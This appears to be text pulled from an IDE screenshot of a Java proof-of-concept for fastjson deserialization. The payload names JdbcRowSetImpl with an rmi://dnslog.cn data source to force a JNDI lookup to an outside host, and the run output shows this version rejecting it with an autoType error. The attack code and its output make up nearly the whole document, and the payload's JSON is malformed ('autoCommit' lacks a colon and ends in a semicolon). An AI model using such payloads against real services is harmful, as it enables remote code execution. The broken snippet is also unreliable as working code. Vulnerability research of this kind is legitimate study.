 poc_1_2_24.java × poc_1_2_25.java × JdbcRowSetImpl.class × Connection.java × dbcp/BasicDataSource.class × dbcp2/BasicDataSource.class × demoClass.java × Clas
1 package vuln;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class poc_1_2_25 {
6     public static void main(String[] args) {
7         jndiDemo();
8     }
9
10     public static void jndiDemo(){
11         String poc = "" +
12                 "{\n" +
13                 "    \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
14                 "    \"dataSourceName\": \"rmi://dnslog.cn\",\n" +
15                 "    \"autoCommit\" true;\n" +
16                 "}" +
17                 "";
18
19         JSON.parse(poc);
20     }
21
Run: poc_1_2_25 ×
/Library/Java/JavaVirtualMachines/jdk1.8.0.jdk/Contents/Home/bin/java ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
    at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
    at com.alibaba.fastjson.JSON.parse(JSON.java:137)
    at com.alibaba.fastjson.JSON.parse(JSON.java:128)
    at vuln.poc_1_2_25.jndiDemo(poc_1_2_25.java:23)
    at vuln.poc_1_2_25.main(poc_1_2_25.java:7)

Process finished with exit code 1